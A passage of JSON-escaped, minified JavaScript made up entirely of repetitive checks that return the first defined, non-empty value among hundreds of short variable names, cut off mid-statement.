bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof headac\u0026\u0026\"null\"!=headac\u0026\u0026\"\"!=headac)return headac;if(\"undefined\"!=typeof headad\u0026\u0026\"null\"!=headad\u0026\u0026\"\"!=headad)return headad;if(\"undefined\"!=typeof headae\u0026\u0026\"null\"!=headae\u0026\u0026\"\"!=headae)return headae;if(\"undefined\"!=typeof headaf\u0026\u0026\"null\"!=headaf\u0026\u0026\"\"!=headaf)return headaf;if(\"undefined\"!=typeof headag\u0026\u0026\"null\"!=headag\u0026\u0026\"\"!=headag)return headag;if(\"undefined\"!=typeof headah\u0026\u0026\"null\"!=headah\u0026\u0026\"\"!=headah)return headah;if(\"undefined\"!=typeof headai\u0026\u0026\"null\"!=headai\u0026\u0026\"\"!=headai)return headai;\nif(\"undefined\"!=typeof headaj\u0026\u0026\"null\"!=headaj\u0026\u0026\"\"!=headaj)return headaj;if(\"undefined\"!=typeof headak\u0026\u0026\"null\"!=headak\u0026\u0026\"\"!=headak)return headak;if(\"undefined\"!=typeof headal\u0026\u0026\"null\"!=headal\u0026\u0026\"\"!=headal)return headal;if(\"undefined\"!=typeof headam\u0026\u0026\"null\"!=headam\u0026\u0026\"\"!=headam)return headam;if(\"undefined\"!=typeof headan\u0026\u0026\"null\"!=headan\u0026\u0026\"\"!=headan)return headan;if(\"undefined\"!=typeof headao\u0026\u0026\"null\"!=headao\u0026\u0026\"\"!=headao)return headao;if(\"undefined\"!=typeof headap\u0026\u0026\"null\"!=headap\u0026\u0026\"\"!=headap)return headap;\nif(\"undefined\"!=typeof headaq\u0026\u0026\"null\"!=headaq\u0026\u0026\"\"!=headaq)return headaq;if(\"undefined\"!=typeof headar\u0026\u0026\"null\"!=headar\u0026\u0026\"\"!=headar)return headar;if(\"undefined\"!=typeof headas\u0026\u0026\"null\"!=headas\u0026\u0026\"\"!=headas)return headas;if(\"undefined\"!=typeof headat\u0026\u0026\"null\"!=headat\u0026\u0026\"\"!=headat)return headat;if(\"undefined\"!=typeof headau\u0026\u0026\"null\"!=headau\u0026\u0026\"\"!=headau)return headau;if(\"undefined\"!=typeof headav\u0026\u0026\"null\"!=headav\u0026\u0026\"\"!=headav)return headav;if(\"undefined\"!=typeof headaw\u0026\u0026\"null\"!=headaw\u0026\u0026\"\"!=headaw)return headaw;\nif(\"undefined\"!=typeof headax\u0026\u0026\"null\"!=headax\u0026\u0026\"\"!=headax)return headax;if(\"undefined\"!=typeof headay\u0026\u0026\"null\"!=headay\u0026\u0026\"\"!=headay)return headay;if(\"undefined\"!=typeof headaz\u0026\u0026\"null\"!=headaz\u0026\u0026\"\"!=headaz)return headaz;if(\"undefined\"!=typeof headba\u0026\u0026\"null\"!=headba\u0026\u0026\"\"!=headba)return headba;if(\"undefined\"!=typeof headbb\u0026\u0026\"null\"!=headbb\u0026\u0026\"\"!=headbb)return headbb;if(\"undefined\"!=typeof headbc\u0026\u0026\"null\"!=headbc\u0026\u0026\"\"!=headbc)return headbc;if(\"undefined\"!=typeof headbd\u0026\u0026\"null\"!=headbd\u0026\u0026\"\"!=headbd)return headbd;\nif(\"undefined\"!=typeof headbe\u0026\u0026\"null\"!=headbe\u0026\u0026\"\"!=headbe)return headbe;if(\"undefined\"!=typeof headbf\u0026\u0026\"null\"!=headbf\u0026\u0026\"\"!=headbf)return headbf;if(\"undefined\"!=typeof headbg\u0026\u0026\"null\"!=headbg\u0026\u0026\"\"!=headbg)return headbg;if(\"undefined\"!=typeof headbh\u0026\u0026\"null\"!=headbh\u0026\u0026\"\"!=headbh)return headbh;if(\"undefined\"!=typeof headbi\u0026\u0026\"null\"!=headbi\u0026\u0026\"\"!=headbi)return headbi;if(\"undefined\"!=typeof headbj\u0026\u0026\"null\"!=headbj\u0026\u0026\"\"!=headbj)return headbj;if(\"undefined\"!=typeof headbk\u0026\u0026\"null\"!=headbk\u0026\u0026\"\"!=headbk)return headbk;\nif(\"undefined\"!=typeof headbl\u0026\u0026\"null\"!=headbl\u0026\u0026\"\"!=headbl)return headbl;if(\"undefined\"!=typeof headbm\u0026\u0026\"null\"!=headbm\u0026\u0026\"\"!=headbm)return headbm;if(\"undefined\"!=typeof headbn\u0026\u0026\"null\"!=headbn\u0026\u0026\"\"!=headbn)return headbn;if(\"undefined\"!=typeof headbo\u0026\u0026\"null\"!=headbo\u0026\u0026\"\"!=headbo)return headbo;if(\"undefined\"!=typeof headbp\u0026\u0026\"null\"!=headbp\u0026\u0026\"\"!=headbp)return headbp;if(\"undefined\"!=typeof headbq\u0026\u0026\"null\"!=headbq\u0026\u0026\"\"!=headbq)return headbq;if(\"undefined\"!=typeof headbr\u0026\u0026\"null\"!=headbr\u0026\u0026\"\"!=headbr)return headbr;\nif(\"undefined\"!=typeof headbs\u0026\u0026\"null\"!=headbs\u0026\u0026\"\"!=headbs)return headbs;if(\"undefined\"!=typeof headbt\u0026\u0026\"null\"!=headbt\u0026\u0026\"\"!=headbt)return headbt;if(\"undefined\"!=typeof headbu\u0026\u0026\"null\"!=headbu\u0026\u0026\"\"!=headbu)return headbu;if(\"undefined\"!=typeof headbv\u0026\u0026\"null\"!=headbv\u0026\u0026\"\"!=headbv)return headbv;if(\"undefined\"!=typeof headbw\u0026\u0026\"null\"!=headbw\u0026\u0026\"\"!=headbw)return headbw;if(\"undefined\"!=typeof headbx\u0026\u0026\"null\"!=headbx\u0026\u0026\"\"!=headbx)return headbx;if(\"undefined\"!=typeof headby\u0026\u0026\"null\"!=headby\u0026\u0026\"\"!=headby)return headby;\nif(\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz||\"undefined\"!=typeof headbz\u0026\u0026\"null\"!=headbz\u0026\u0026\"\"!=headbz)return headbz;if(\"undefined\"!=typeof headca\u0026\u0026\"null\"!=headca\u0026\u0026\"\"!=headca)return headca;if(\"undefined\"!=typeof headcb\u0026\u0026\"null\"!=headcb\u0026\u0026\"\"!=headcb)return headcb;if(\"undefined\"!=typeof headcc\u0026\u0026\"null\"!=headcc\u0026\u0026\"\"!=headcc)return headcc;if(\"undefined\"!=typeof headcd\u0026\u0026\"null\"!=headcd\u0026\u0026\"\"!=headcd)return headcd;if(\"undefined\"!=typeof headce\u0026\u0026\"null\"!=headce\u0026\u0026\"\"!=headce)return headce;if(\"undefined\"!=\ntypeof headcf\u0026\u0026\"null\"!=headcf\u0026\u0026\"\"!=headcf)return headcf;if(\"undefined\"!=typeof headcg\u0026\u0026\"null\"!=headcg\u0026\u0026\"\"!=headcg)return headcg;if(\"undefined\"!=typeof headch\u0026\u0026\"null\"!=headch\u0026\u0026\"\"!=headch)return headch;if(\"undefined\"!=typeof headci\u0026\u0026\"null\"!=headci\u0026\u0026\"\"!=headci)return headci;if(\"undefined\"!=typeof headcj\u0026\u0026\"null\"!=headcj\u0026\u0026\"\"!=headcj)return headcj;if(\"undefined\"!=typeof headck\u0026\u0026\"null\"!=headck\u0026\u0026\"\"!=headck)return headck;if(\"undefined\"!=typeof headcl\u0026\u0026\"null\"!=headcl\u0026\u0026\"\"!=headcl)return headcl;if(\"undefined\"!=\ntypeof headcm\u0026\u0026\"null\"!=headcm\u0026\u0026\"\"!=headcm)return headcm;if(\"undefined\"!=typeof headcn\u0026\u0026\"null\"!=headcn\u0026\u0026\"\"!=headcn)return headcn;if(\"undefined\"!=typeof headco\u0026\u0026\"null\"!=headco\u0026\u0026\"\"!=headco)return headco;if(\"undefined\"!=typeof headcp\u0026\u0026\"null\"!=headcp\u0026\u0026\"\"!=headcp)return headcp;if(\"undefined\"!=typeof headcq\u0026\u0026\"null\"!=headcq\u0026\u0026\"\"!=headcq)return headcq;if(\"undefined\"!=typeof headcr\u0026\u0026\"null\"!=headcr\u0026\u0026\"\"!=headcr)return headcr;if(\"undefined\"!=typeof headcs\u0026\u0026\"null\"!=headcs\u0026\u0026\"\"!=headcs)return headcs;if(\"undefined\"!=\ntypeof headct\u0026\u0026\"null\"!=headct\u0026\u0026\"\"!=headct)return headct;if(\"undefined\"!=typeof headcu\u0026\u0026\"null\"!=headcu\u0026\u0026\"\"!=headcu)return headcu;if(\"undefined\"!=typeof headcv\u0026\u0026\"null\"!=headcv\u0026\u0026\"\"!=headcv)return headcv;if(\"undefined\"!=typeof headcw\u0026\u0026\"null\"!=headcw\u0026\u0026\"\"!=headcw)return headcw;if(\"undefined\"!=typeof headcx\u0026\u0026\"null\"!=headcx\u0026\u0026\"\"!=headcx)return headcx;if(\"undefined\"!=typeof headcy\u0026\u0026\"null\"!=headcy\u0026\u0026\"\"!=headcy)return headcy;if(\"undefined\"!=typeof headcz\u0026\u0026\"null\"!=headcz\u0026\u0026\"\"!=headcz)return headcz;if(\"undefined\"!=\ntypeof headda\u0026\u0026\"null\"!=headda\u0026\u0026\"\"!=headda)return headda;if(\"undefined\"!=typeof headdb\u0026\u0026\"null\"!=headdb\u0026\u0026\"\"!=headdb)return headdb;if(\"undefined\"!=typeof headdc\u0026\u0026\"null\"!=headdc\u0026\u0026\"\"!=headdc)return headdc;if(\"undefined\"!=typeof headdd\u0026\u0026\"null\"!=headdd\u0026\u0026\"\"!=headdd)return headdd;if(\"undefined\"!=typeof headde\u0026\u0026\"null\"!=headde\u0026\u0026\"\"!=headde)return headde;if(\"undefined\"!=typeof headdf\u0026\u0026\"null\"!=headdf\u0026\u0026\"\"!=headdf)return headdf;if(\"undefined\"!=typeof headdg\u0026\u0026\"null\"!=headdg\u0026\u0026\"\"!=headdg)return headdg;if(\"undefined\"!=\ntypeof headdh\u0026\u0026\"null\"!=headdh\u0026\u0026\"\"!=headdh)return headdh;if(\"undefined\"!=typeof headdi\u0026\u0026\"null\"!=headdi\u0026\u0026\"\"!=headdi)return headdi;if(\"undefined\"!=typeof headdj\u0026\u0026\"null\"!=headdj\u0026\u0026\"\"!=headdj)return headdj;if(\"undefined\"!=typeof headdk\u0026\u0026\"null\"!=headdk\u0026\u0026\"\"!=headdk)return headdk;if(\"undefined\"!=typeof headdl\u0026\u0026\"null\"!=headdl\u0026\u0026\"\"!=headdl)return headdl;if(\"undefined\"!=typeof headdm\u0026\u0026\"null\"!=headdm\u0026\u0026\"\"!=headdm)return headdm;if(\"undefined\"!=typeof headdn\u0026\u0026\"null\"!=headdn\u0026\u0026\"\"!=headdn)return headdn;if(\"undefined\"!=\ntypeof headdo\u0026\u0026\"null\"!=headdo\u0026\u0026\"\"!=headdo)return headdo;if(\"undefined\"!=typeof headdp\u0026\u0026\"null\"!=headdp\u0026\u0026\"\"!=headdp)return headdp;if(\"undefined\"!=typeof headdq\u0026\u0026\"null\"!=headdq\u0026\u0026\"\"!=headdq)return headdq;if(\"undefined\"!=typeof headdr\u0026\u0026\"null\"!=headdr\u0026\u0026\"\"!=headdr)return headdr;if(\"undefined\"!=typeof headds\u0026\u0026\"null\"!=headds\u0026\u0026\"\"!=headds)return headds;if(\"undefined\"!=typeof headdt\u0026\u0026\"null\"!=headdt\u0026\u0026\"\"!=headdt)return headdt;if(\"undefined\"!=typeof headdu\u0026\u0026\"null\"!=headdu\u0026\u0026\"\"!=headdu)return headdu;if(\"undefined\"!=\ntypeof headdv\u0026\u0026\"null\"!=headdv\u0026\u0026\"\"!=headdv)return headdv;if(\"undefined\"!=typeof headdw\u0026\u0026\"null\"!=headdw\u0026\u0026\"\"!=headdw)return headdw;if(\"undefined\"!=typeof headdx\u0026\u0026\"null\"!=headdx\u0026\u0026\"\"!=headdx)return headdx;if(\"undefined\"!=typeof headdy\u0026\u0026\"null\"!=headdy\u0026\u0026\"\"!=headdy)return headdy;if(\"undefined\"!=typeof headdz\u0026\u0026\"null\"!=headdz\u0026\u0026\"\"!=headdz)return headdz;if(\"undefined\"!=typeof headea\u0026\u0026\"null\"!=headea\u0026\u0026\"\"!=headea)return headea;if(\"undefined\"!=typeof headeb\u0026\u0026\"null\"!=headeb\u0026\u0026\"\"!=headeb)return headeb;if(\"undefined\"!=\ntypeof headec\u0026\u0026\"null\"!=headec\u0026\u0026\"\"!=headec)return headec;if(\"undefined\"!=typeof headed\u0026\u0026\"null\"!=headed\u0026\u0026\"\"!=headed)return headed;if(\"undefined\"!=typeof headee\u0026\u0026\"null\"!=headee\u0026\u0026\"\"!=headee)return headee;if(\"undefined\"!=typeof headef\u0026\u0026\"null\"!=headef\u0026\u0026\"\"!=headef)return headef;if(\"undefined\"!=typeof headeg\u0026\u0026\"null\"!=headeg\u0026\u0026\"\"!=headeg)return headeg;if(\"undefined\"!=typeof headeh\u0026\u0026\"null\"!=headeh\u0026\u0026\"\"!=headeh)return headeh;if(\"undefined\"!=typeof headei\u0026\u0026\"null\"!=headei\u0026\u0026\"\"!=headei)return headei;if(\"undefined\"!=\ntypeof headej\u0026\u0026\"null\"!=headej\u0026\u0026\"\"!=headej)return headej;if(\"undefined\"!=typeof headek\u0026\u0026\"null\"!=headek\u0026\u0026\"\"!=headek)return 